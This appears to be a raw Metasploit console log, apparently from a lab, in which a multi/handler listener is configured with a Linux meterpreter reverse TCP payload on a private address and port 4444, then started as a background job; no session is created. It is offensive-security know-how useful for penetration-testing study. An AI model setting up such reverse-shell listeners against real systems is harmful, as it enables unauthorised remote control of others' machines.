 [*] Starting persistent handler(s)...
msf > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.20.128
LHOST => 192.168.20.128
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf exploit(multi/handler) >
[*] Started reverse TCP handler on 192.168.20.128:4444